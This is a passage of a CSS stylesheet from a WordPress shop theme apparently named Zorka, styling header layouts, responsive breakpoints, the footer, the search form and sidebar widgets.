header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul {
  color: #868686;
}
header.main-header.header-3 .menu-wrapper ul.x-nav-menu > li,
header.main-header.header-9 .menu-wrapper ul.x-nav-menu > li {
  padding-top: 36px;
  padding-bottom: 26px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
header.main-header.header-3 .menu-wrapper .header-logo,
header.main-header.header-9 .menu-wrapper .header-logo {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: translate(0, 50%);
  -moz-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
header.main-header.header-3 .menu-wrapper .header-logo img,
header.main-header.header-9 .menu-wrapper .header-logo img {
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  max-height: 80px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
header.main-header.header-3 .menu-wrapper .search-button-wrapper,
header.main-header.header-9 .menu-wrapper .search-button-wrapper {
  display: inline-block;
  vertical-align: middle;
  padding-right: 15px;
}
header.main-header.header-3 .menu-wrapper .search-button-wrapper > a,
header.main-header.header-9 .menu-wrapper .search-button-wrapper > a {
  font-size: 32px;
}
header.main-header.header-9 {
  background: #FAFAFA;
}
header.main-header.header-9 .menu-wrapper {
  background: #FAFAFA;
}
header.main-header.header-2 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text > span.x-menu-text:after,
header.main-header.header-4 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text > span.x-menu-text:after,
header.main-header.header-5 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text > span.x-menu-text:after,
header.main-header.header-7 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text > span.x-menu-text:after,
header.main-header.header-8 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text > span.x-menu-text:after,
header.main-header.header-10 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text > span.x-menu-text:after {
  border-bottom: solid 1px #fff!important;
}
header.main-header.header-2 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header.header-4 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header.header-5 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header.header-7 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header.header-8 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header.header-10 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header.header-2 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header.header-4 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header.header-5 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header.header-7 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header.header-8 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header.header-10 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header.header-2 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover,
header.main-header.header-4 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover,
header.main-header.header-5 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover,
header.main-header.header-7 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover,
header.main-header.header-8 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover,
header.main-header.header-10 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover {
  color: #fff !important;
}
header.main-header.affix-header .menu-wrapper {
  -webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);
  box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);
}
header.main-header.affix-header .menu-wrapper .x-nav-menu > li.x-menu-item-logo {
  display: inline-block;
}
header.main-header.affix-header .menu-wrapper .x-nav-menu > li.x-menu-item-logo + li {
  margin-left: 40px;
}
header.main-header.affix-header .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text {
  padding-top: 20px;
  padding-bottom: 20px;
}
header.main-header.affix-header.header-3 .menu-wrapper ul.x-nav-menu > li,
header.main-header.affix-header.header-9 .menu-wrapper ul.x-nav-menu > li {
  padding-top: 0;
  padding-bottom: 0;
}
header.main-header.affix-header.header-3 .menu-wrapper .header-logo img,
header.main-header.affix-header.header-9 .menu-wrapper .header-logo img {
  max-height: 36px;
}
header.main-header.affix-header.header-3 .header-left-wrapper,
header.main-header.affix-header.header-9 .header-left-wrapper,
header.main-header.affix-header.header-3 .header-right-wrapper,
header.main-header.affix-header.header-9 .header-right-wrapper {
  top: 0;
}
header.main-header.affix-header.header-4,
header.main-header.affix-header.header-8 {
  background: #25292c;
}
.float-header-background {
  background-repeat: no-repeat;
  background-position: center;
}
@media screen and (min-width: 992px) {
  body.header-11 #wrapper-content {
    padding-left: 270px;
  }
  header.main-header.header-11 {
    position: absolute;
    left: 0;
    width: 270px;
    right: auto;
    height: 100%;
  }
  header.main-header.header-11 .header > .container {
    width: auto;
    padding: 0;
  }
  header.main-header.header-11 .header-logo {
    display: block;
    height: 170px;
    border-bottom: solid 1px #EEEEEE;
    text-align: center;
  }
  header.main-header.header-11 .header-logo:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  header.main-header.header-11 .header-logo img {
    vertical-align: middle;
    display: inline-block;
  }
  header.main-header.header-11 .zorka-navbar-header {
    display: table;
    width: 100%;
    vertical-align: middle;
    padding: 0;
    height: 59px;
    border-bottom: solid 1px #eee;
  }
  header.main-header.header-11 .zorka-navbar-header .search-button-wrapper,
  header.main-header.header-11 .zorka-navbar-header .shopping-cart-wrapper {
    display: table-cell;
    width: 50%;
    vertical-align: middle;
    text-align: center;
  }
  header.main-header.header-11 .zorka-navbar-header .shopping-cart-wrapper + .search-button-wrapper {
    border-left: solid 1px #eee;
  }
  header.main-header.header-11 .zorka-navbar-header .search-button-wrapper {
    vertical-align: middle;
    font-size: 36px;
  }
  header.main-header.header-11 .zorka-navbar-header .search-button-wrapper .icon-search-menu {
    display: inline-block;
    vertical-align: middle;
  }
  header.main-header.header-11 .zorka-navbar-header .shopping-cart-wrapper .widget_shopping_cart_content {
    position: relative;
    padding: 12px 0;
  }
  header.main-header.header-11 .zorka-navbar-header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    left: 0;
    right: auto;
  }
  header.main-header.header-11 .zorka-navbar-header .shopping-cart-wrapper span.pe-7s-cart {
    vertical-align: middle;
  }
  header.main-header.header-11 ul.left-menu {
    margin: 0;
    padding: 40px 0;
    list-style: none;
  }
  header.main-header.header-11 ul.left-menu li {
    padding: 0 24px;
    min-width: 240px;
    position: relative;
  }
  header.main-header.header-11 ul.left-menu li.menu-item-has-children:after {
    content: "+";
    display: block;
    position: absolute;
    right: 24px;
    top: 10px;
  }
  header.main-header.header-11 ul.left-menu li > a {
    display: block;
    line-height: 40px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 0.1em;
    font-family: Montserrat;
  }
  header.main-header.header-11 ul.left-menu li + li > a {
    border-top: solid 1px #eee;
    display: block;
  }
  header.main-header.header-11 ul.left-menu ul.sub-menu {
    display: block;
    position: absolute;
    left: 100%;
    right: auto;
    top: 0;
    bottom: auto;
    background-color: #fff;
    list-style: none;
    padding: 0;
    margin: 0;
    border-left: solid 3px #c97178;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    opacity: 0;
    visibility: hidden;
  }
  header.main-header.header-11 ul.left-menu ul.sub-menu:before {
    content: "";
    display: block;
    position: absolute;
    right: 100%;
    top: 10px;
    border-right: solid 8px #c97178;
    border-top: solid 8px transparent;
    border-bottom: solid 8px transparent;
  }
  header.main-header.header-11 ul.left-menu li:hover > ul.sub-menu {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  header.main-header.header-11 .social-link {
    display: block;
    text-align: center;
  }
}
@media screen and (max-width: 991px) {
  body {
    padding-top: 0 !important;
  }
  header.main-header {
    position: relative;
    margin-bottom: 15px;
    background: #fff !important;
    top: auto !important;
  }
  header.main-header .menu-wrapper {
    background: #fff !important;
    border: none !important;
  }
  header.main-header .menu-wrapper .x-nav-menu > li.search-menu,
  header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item-product-category {
    display: none !important;
  }
  header.main-header .menu-wrapper .x-nav-menu > li > a.x-menu-a-text span.x-menu-text:after {
    display: none;
  }
  header.main-header .header-mobile {
    display: block !important;
  }
  header.main-header .zorka-navbar-header,
  header.main-header .header-left-wrapper,
  header.main-header .header-right-wrapper {
    display: none !important;
  }
  header.main-header .menu-wrapper ul.social-link {
    display: none !important;
  }
  header.main-header.header-4 .site-top,
  header.main-header.header-8 .site-top {
    color: #888;
    border-bottom: solid 1px #dddddd;
  }
  header.main-header.header-1 .menu-wrapper ul.x-nav-menu > li,
  header.main-header.header-2 .menu-wrapper ul.x-nav-menu > li,
  header.main-header.header-3 .menu-wrapper ul.x-nav-menu > li,
  header.main-header.header-4 .menu-wrapper ul.x-nav-menu > li,
  header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li,
  header.main-header.header-6 .menu-wrapper ul.x-nav-menu > li,
  header.main-header.header-7 .menu-wrapper ul.x-nav-menu > li,
  header.main-header.header-8 .menu-wrapper ul.x-nav-menu > li,
  header.main-header.header-9 .menu-wrapper ul.x-nav-menu > li,
  header.main-header.header-10 .menu-wrapper ul.x-nav-menu > li {
    padding-top: 0;
    padding-bottom: 0;
  }
  header.main-header.header-1 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text,
  header.main-header.header-2 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text,
  header.main-header.header-3 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text,
  header.main-header.header-4 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text,
  header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text,
  header.main-header.header-6 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text,
  header.main-header.header-7 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text,
  header.main-header.header-8 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text,
  header.main-header.header-9 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text,
  header.main-header.header-10 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  header.main-header.header-1 .menu-wrapper ul.x-sub-menu li > a.x-menu-a-text,
  header.main-header.header-2 .menu-wrapper ul.x-sub-menu li > a.x-menu-a-text,
  header.main-header.header-3 .menu-wrapper ul.x-sub-menu li > a.x-menu-a-text,
  header.main-header.header-4 .menu-wrapper ul.x-sub-menu li > a.x-menu-a-text,
  header.main-header.header-5 .menu-wrapper ul.x-sub-menu li > a.x-menu-a-text,
  header.main-header.header-6 .menu-wrapper ul.x-sub-menu li > a.x-menu-a-text,
  header.main-header.header-7 .menu-wrapper ul.x-sub-menu li > a.x-menu-a-text,
  header.main-header.header-8 .menu-wrapper ul.x-sub-menu li > a.x-menu-a-text,
  header.main-header.header-9 .menu-wrapper ul.x-sub-menu li > a.x-menu-a-text,
  header.main-header.header-10 .menu-wrapper ul.x-sub-menu li > a.x-menu-a-text {
    font-size: 13px;
  }
  .float-header-background {
    display: none;
  }
  header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    right: -15px;
  }
  header.main-header.header-11 .header .header-logo,
  header.main-header.header-11 .header .social-link {
    display: none;
  }
  header.main-header.header-11 #wrapper-content {
    padding-left: 0;
  }
  header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category + li {
    padding-left: 0;
  }
}
@media screen and (max-width: 492px) {
  header.main-header .site-top .site-top-left,
  header.main-header .site-top .site-top-right {
    float: none;
    text-align: center;
  }
  header.main-header .site-top .site-top-right .my-setting ul {
    left: 0;
    right: 0;
  }
}
@media screen and (max-width: 430px) {
  header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    width: 280px;
  }
}
/**
 * 5.0 - Footer
 * ----------------------------------------------------------------------------
 */
footer.main-footer .footer_top_holder {
  padding-top: 70px;
  padding-bottom: 30px;
}
footer.main-footer.light {
  background-color: #f5f5f5;
}
footer.main-footer.light .textwidget .social a > i {
  color: #868686;
}
footer.main-footer.light .textwidget .social a:hover > i {
  color: #c97178;
}
footer.main-footer.dark {
  background-color: #222222;
  color: #888888;
}
footer.main-footer.dark .wp-block-group__inner-container > h2,
footer.main-footer.dark .widget-title {
  color: #fff;
}
footer.main-footer.dark .wp-block-group__inner-container > h2 span,
footer.main-footer.dark .widget-title span {
  border-bottom: 1px solid #fff;
}
footer.main-footer.dark .textwidget .address h6 {
  color: #fff;
}
footer.main-footer.dark .textwidget .social a:hover > i {
  color: #fff;
}
footer.main-footer.dark .footer_bottom_holder {
  background-color: #111111;
}
footer.main-footer.dark .footer-top-col-1 .widget_nav_menu {
  color: #fff;
}
footer.main-footer .wp-block-group__inner-container > h2,
footer.main-footer .widget-title {
  text-transform: uppercase;
  font-size: 16px;
  margin-bottom: 30px;
}
footer.main-footer .wp-block-group__inner-container > h2 span,
footer.main-footer .widget-title span {
  border-bottom: 1px solid #666;
  padding-bottom: 6px;
}
footer.main-footer .textwidget span {
  display: block;
  margin-bottom: 14px;
  font-weight: 400;
  letter-spacing: 0;
  font-size: 14px;
  color: #777777;
}
footer.main-footer .textwidget .address h6 {
  text-transform: none;
  font-size: 14px;
  margin-bottom: 0px;
  word-spacing: 4px;
  line-height: 2;
}
footer.main-footer .textwidget .social a {
  font-size: 22px;
  padding-right: 10px;
  padding-left: 10px;
  display: inline-block;
}
footer.main-footer .textwidget .social a:first-child {
  padding-left: 0px;
}
footer.main-footer .widget_nav_menu ul.menu {
  list-style: none;
  padding-left: 0px;
  text-transform: uppercase;
  line-height: 1.5;
  font-weight: 600;
  display: inline-block;
  margin-top: -10px;
}
footer.main-footer .widget_nav_menu ul.menu li {
  min-width: 50%;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 0;
  text-transform: none;
  color: #777777;
}
footer.main-footer .widget_nav_menu ul.menu a {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
footer.main-footer .widget_nav_menu ul.menu a:hover {
  padding-left: 10px;
  color: #c97178 !important;
}
footer.main-footer .col-sm-12 .widget_nav_menu ul a:hover {
  padding-left: 0px;
}
footer.main-footer .footer_bottom_holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
footer.main-footer .footer_bottom_holder .copyright-text {
  text-transform: none;
  padding-top: 16px;
}
footer.main-footer .footer_bottom_holder .payment {
  text-align: right;
  margin-top: 10px;
}
footer.main-footer .footer_bottom_holder .payment a {
  margin-left: 2px;
  margin-right: 2px;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px transparent;
  opacity: 0.7;
}
footer.main-footer .footer_bottom_holder .payment a img {
  width: 51px;
  height: 32px;
}
footer.main-footer .footer_bottom_holder .payment a:hover {
  opacity: 1;
}
footer.main-footer .footer_bottom_holder.col-1 {
  background-color: transparent;
  padding-top: 25px;
}
footer.main-footer .footer-logo img {
  padding-bottom: 18px;
}
footer.main-footer .footer-logo .sub-description {
  padding-bottom: 28px;
  color: #777777;
}
footer.main-footer .footer_top_holder.col-1 {
  padding-bottom: 20px;
}
footer.main-footer .footer_top_holder.col-1 .widget_nav_menu ul {
  padding-left: 0;
}
footer.main-footer .footer-top-col-1 .widget_nav_menu {
  text-align: center;
  padding-top: 30px;
}
footer.main-footer .footer-top-col-1 .widget_nav_menu .menu-footer-menu-container {
  display: inline-block;
}
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu {
  overflow: unset;
}
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu > .menu-item {
  display: inline;
  position: relative;
  padding-right: 15px;
  padding-left: 15px;
  min-width: 0;
}
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu > .menu-item.menu-item-has-children > a:after {
  display: inline-block;
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: 400;
  line-height: 25px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: '\f107';
  margin-left: 5px;
  font-size: 12px;
}
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu li:hover > ul.sub-menu {
  display: block;
}
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu ul.sub-menu {
  overflow: unset;
  padding: 5px 0;
  list-style: none;
  display: none;
  position: absolute;
  bottom: 100%;
  left: 0;
  background-color: #151515;
  color: #a1a1a1;
  z-index: 999;
  -webkit-box-shadow: 0 9px 24px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 9px 24px rgba(0, 0, 0, 0.15);
  box-shadow: 0 9px 24px rgba(0, 0, 0, 0.15);
}
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu ul.sub-menu .menu-item {
  position: relative;
  min-width: 180px;
  margin: 0;
  padding: 0;
}
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu ul.sub-menu .menu-item.menu-item-has-children > a:after {
  display: block;
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: 400;
  line-height: 30px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: '\f105';
  font-size: 12px;
  position: absolute;
  top: 0;
  right: 12px;
}
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu ul.sub-menu .menu-item > a {
  padding: 5px 12px;
  line-height: 20px;
  display: block;
}
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu ul.sub-menu .menu-item > a:hover,
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu ul.sub-menu .menu-item > a:focus,
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu ul.sub-menu .menu-item > a:active {
  text-decoration: none;
  color: #fff;
}
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu ul.sub-menu .menu-item + .menu-item {
  border-top: 1px solid rgba(255, 255, 255, 0.02);
}
footer.main-footer .footer-top-col-1 .widget_nav_menu ul.menu ul.sub-menu ul.sub-menu {
  left: 100%;
  top: 0;
  bottom: auto;
  margin-left: 1px;
}
footer.main-footer .footer-top-col-1 .textwidget {
  text-align: center;
}
footer.main-footer .footer-top-col-3 .widget_nav_menu ul li {
  float: left;
}
@media only screen and (min-width: 992px) {
  footer.enable-parallax-footer {
    visibility: hidden;
    position: fixed;
    width: 100%;
    z-index: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
  }
  .boxed footer.enable-parallax-footer {
    max-width: 1200px;
  }
  body.header-11 footer.main-footer:not(.enable-parallax-footer) {
    padding-left: 270px;
  }
}
body.footer-static {
  padding-bottom: 0px !important;
}
body.footer-static footer.enable-parallax-footer {
  position: static;
}
@media only screen and (max-width: 399px) {
  footer .footer-top-col-4 {
    text-align: left;
  }
}
@media only screen and (min-width: 400px) and (max-width: 600px) {
  footer .footer-top-col-4,
  footer .footer-top-col-3 {
    padding-left: 40px;
  }
}
@media only screen and (max-width: 990px) {
  footer .footer_top_holder {
    padding-top: 30px;
  }
  footer .footer_top_holder.col-1 {
    padding-bottom: 0px;
  }
  footer .widget_nav_menu {
    padding-top: 0px;
  }
  footer .widget_nav_menu li {
    float: none;
  }
  footer .footer_bottom_holder {
    padding-top: 0px;
    padding-bottom: 30px;
  }
  footer .footer_bottom_holder .copyright-text,
  footer .footer_bottom_holder .payment {
    text-align: center;
  }
  footer .footer_bottom_holder .copyright-text {
    padding-bottom: 16px;
  }
  footer .footer_bottom_holder .payment {
    text-align: center;
  }
  footer .footer_bottom_holder .payment a {
    margin-bottom: 6px;
  }
  footer .footer_bottom_holder.col-1 {
    padding-top: 0px;
  }
  footer .footer-top-col-1 .widget_nav_menu {
    padding-top: 0px;
  }
  footer .footer-top-col-3 .widget_nav_menu ul li {
    float: none;
  }
}
/**
 * 6.0 - Widget Default
 * ----------------------------------------------------------------------------
 */
.zorka-search-form {
  position: relative;
}
.zorka-search-form input[type="text"] {
  width: 100%;
}
.zorka-search-form input[type="text"]:focus + button i {
  color: #c97178;
}
.zorka-search-form button[type="submit"] {
  position: absolute;
  right: 15px;
  top: 10px;
  background: none;
  border: none;
  padding: 0;
}
.zorka-search-form i {
  font-size: 20px;
}
/*------------------------------------------
* widget : product
*------------------------------------------- */
.widget-product-wapper {
  padding: 30px;
}
.widget-product-category h6 {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 2px;
  font-weight: 400;
  padding-bottom: 10px;
  border-bottom: solid 1px #000;
  display: inline-block;
  color: #25282c !important;
}
.widget-product-category .sub-description {
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0.5px;
}
.widget-product-category .cate-info {
  padding-top: 24px;
}
.widget-product-category .cate-img {
  width: 70px;
  float: left;
}
.widget-product-category .sub-cate {
  padding-left: 70px;
}
.widget-product-category .sub-cate ul {
  padding-left: 20px;
  list-style: none;
}
.widget-product-category .sub-cate ul li a {
  padding: 0 0 10px 0 !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  text-transform: none !important;
}
.widget-product-category .sub-cate ul li a:hover {
  background-color: transparent !important;
  color: #c97178 !important;
}
.widget-product-featured-items .yith-wcwl-add-to-wishlist .yith-wcwl-add-button img.ajax-loading {
  visibility: hidden;
}
.widget-product-featured-items .product-listing.woocommerce .product-item-wrapper {
  padding-bottom: 20px;
}
.widget-product-featured-items .product-function a.button,
.widget-product-featured-items .product-function a.button:hover {
  padding: 0 !important;
  border: none !important;
}
.col-md-3 .widget-product-featured-items .owl-carousel.owl-theme .owl-controls .owl-buttons div.owl-prev,
.col-md-3 .widget-product-featured-items .owl-carousel.owl-theme .owl-controls .owl-buttons div.owl-next {
  display: none;
}
.col-md-3 .widget-product-featured-items .product-button {
  display: none;
}
/* -----------------------------------------------------------------------------
 * Widget: Calendar
 * -------------------------------------------------------------------------- */
.wp-block-calendar table,
.widget_calendar table {
  width: 100%;
}
.wp-block-calendar caption,
.widget_calendar caption {
  caption-side: top;
  padding: 0.5rem 1rem;
  background-color: #f2f2f2;
  border: solid 1px #dddddd;
  text-transform: uppercase;
  font-size: 14px;
  color: #25282c;
  font-weight: 600;
  text-align: center;
}
.wp-block-calendar td,
.widget_calendar td,
.wp-block-calendar th,
.widget_calendar th {
  padding: 0.3rem;
}
.wp-block-calendar thead td,
.widget_calendar thead td,
.wp-block-calendar tbody td,
.widget_calendar tbody td,
.wp-block-calendar thead th,
.widget_calendar thead th,
.wp-block-calendar tbody th,
.widget_calendar tbody th {
  text-align: center;
  border-width: 1px;
}
.wp-block-calendar tfoot td,
.widget_calendar tfoot td,
.wp-block-calendar tfoot th,
.widget_calendar tfoot th {
  border: none;
}
.wp-block-calendar tfoot #next,
.widget_calendar tfoot #next {
  text-align: right;
}
.site-content > .widget .widgettitle {
  font-size: 20px;
  text-transform: uppercase;
  border-bottom: 1px solid #25282c;
  padding-bottom: 10px;
}
.site-content,
.primary-sidebar,
.shop-sidebar,
.footer_inner {
  color: #878787;
}
.site-content select,
.primary-sidebar select,
.shop-sidebar select,
.footer_inner select {
  width: 100%;
}
.site-content .wp-block-group__inner-container > h2,
.primary-sidebar .wp-block-group__inner-container > h2,
.shop-sidebar .wp-block-group__inner-container > h2,
.footer_inner .wp-block-group__inner-container > h2,
.site-content h4.widget-title,
.primary-sidebar h4.widget-title,
.shop-sidebar h4.widget-title,
.footer_inner h4.widget-title {
  font-size: 20px;
  text-transform: uppercase;
  border-bottom: 1px solid #25282c;
  padding-bottom: 10px;
}
.site-content aside + aside,
.primary-sidebar aside + aside,
.shop-sidebar aside + aside,
.footer_inner aside + aside {
  margin-top: 40px;
}
.site-content .tagcloud a,
.primary-sidebar .tagcloud a,
.shop-sidebar .tagcloud a,
.footer_inner .tagcloud a {
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  display: inline-block;
  text-transform: uppercase;
  padding: 8px 10px;
  margin-bottom: 5px;
  color: #777777;
  background-color: #f5f5f5;
  font-size: 11px !important;
  line-height: 1.2;
  font-family: Montserrat;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.site-content .tagcloud a + a,
.primary-sidebar .tagcloud a + a,
.shop-sidebar .tagcloud a + a,
.footer_inner .tagcloud a + a {
  margin-left: 1px;
}
.site-content .tagcloud a:hover,
.primary-sidebar .tagcloud a:hover,
.shop-sidebar .tagcloud a:hover,
.footer_inner .tagcloud a:hover {
  background: #c97178;
  color: #FFFFFF;
  text-decoration: none;
}
.site-content .wp-block-page-list,
.primary-sidebar .wp-block-page-list,
.shop-sidebar .wp-block-page-list,
.footer_inner .wp-block-page-list,
.site-content .wp-block-archives,
.primary-sidebar .wp-block-archives,
.shop-sidebar .wp-block-archives,
.footer_inner .wp-block-archives,
.site-content .wp-block-categories,
.primary-sidebar .wp-block-categories,
.shop-sidebar .wp-block-categories,
.footer_inner .wp-block-categories,
.site-content .widget_archive > ul,
.primary-sidebar .widget_archive > ul,
.shop-sidebar .widget_archive > ul,
.footer_inner .widget_archive > ul,
.site-content .widget_archive > ol,
.primary-sidebar .widget_archive > ol,
.shop-sidebar .widget_archive > ol,
.footer_inner .widget_archive > ol,
.site-content .widget_categories > ul,
.primary-sidebar .widget_categories > ul,
.shop-sidebar .widget_categories > ul,
.footer_inner .widget_categories > ul,
.site-content .widget_categories > ol,
.primary-sidebar .widget_categories > ol,
.shop-sidebar .widget_categories > ol,
.footer_inner .widget_categories > ol,
.site-content .widget_product_categories > ul,
.primary-sidebar .widget_product_categories > ul,
.shop-sidebar .widget_product_categories > ul,
.footer_inner .widget_product_categories > ul,
.site-content .widget_product_categories > ol,
.primary-sidebar .widget_product_categories > ol,
.shop-sidebar .widget_product_categories > ol,
.footer_inner .widget_product_categories > ol,
.site-content .wc-block-product-categories > ul,
.primary-sidebar .wc-block-product-categories > ul,
.shop-sidebar .wc-block-product-categories > ul,
.footer_inner .wc-block-product-categories > ul,
.site-content .yith-woocompare-widget > ul,
.primary-sidebar .yith-woocompare-widget > ul,
.shop-sidebar .yith-woocompare-widget > ul,
.footer_inner .yith-woocompare-widget > ul,
.site-content .yith-woocompare-widget > ol,
.primary-sidebar .yith-woocompare-widget > ol,
.shop-sidebar .yith-woocompare-widget > ol,
.footer_inner .yith-woocompare-widget > ol,
.site-content .widget_nav_menu > div > ul,
.primary-sidebar .widget_nav_menu > div > ul,
.shop-sidebar .widget_nav_menu > div > ul,
.footer_inner .widget_nav_menu > div > ul,
.site-content .widget_nav_menu > div > ol,
.primary-sidebar .widget_nav_menu > div > ol,
.shop-sidebar .widget_nav_menu > div > ol,
.footer_inner .widget_nav_menu > div > ol,
.site-content .widget_meta > ul,
.primary-sidebar .widget_meta > ul,
.shop-sidebar .widget_meta > ul,
.footer_inner .widget_meta > ul,
.site-content .widget_meta > ol,
.primary-sidebar .widget_meta > ol,
.shop-sidebar .widget_meta > ol,
.footer_inner .widget_meta > ol,
.site-content .widget_pages > ul,
.primary-sidebar .widget_pages > ul,
.shop-sidebar .widget_pages > ul,
.footer_inner .widget_pages > ul,
.site-content .widget_pages > ol,
.primary-sidebar .widget_pages > ol,
.shop-sidebar .widget_pages > ol,
.footer_inner .widget_pages > ol,
.site-content .widget_recent_comments > ul,
.primary-sidebar .widget_recent_comments > ul,
.shop-sidebar .widget_recent_comments > ul,
.footer_inner .widget_recent_comments > ul,
.site-content .widget_recent_comments > ol,
.primary-sidebar .widget_recent_comments > ol,
.shop-sidebar .widget_recent_comments > ol,
.footer_inner .widget_recent_comments > ol,
.site-content .widget_recent_entries > ul,
.primary-sidebar .widget_recent_entries > ul,
.shop-sidebar .widget_recent_entries > ul,
.footer_inner .widget_recent_entries > ul,
.site-content .widget_recent_entries > ol,
.primary-sidebar .widget_recent_entries > ol,
.shop-sidebar .widget_recent_entries > ol,
.footer_inner .widget_recent_entries > ol,
.site-content .widget_rss > ul,
.primary-sidebar .widget_rss > ul,
.shop-sidebar .widget_rss > ul,
.footer_inner .widget_rss > ul,
.site-content .widget_rss > ol,
.primary-sidebar .widget_rss > ol,
.shop-sidebar .widget_rss > ol,
.footer_inner .widget_rss > ol {
  list-style: none;
  padding-left: 0;
  overflow: auto;
  margin: 0;
}
.site-content .wp-block-page-list li,
.primary-sidebar .wp-block-page-list li,
.shop-sidebar .wp-block-page-list li,
.footer_inner .wp-block-page-list li,
.site-content .wp-block-archives li,
.primary-sidebar .wp-block-archives li,
.shop-sidebar .wp-block-archives li,
.footer_inner .wp-block-archives li,
.site-content .wp-block-categories li,
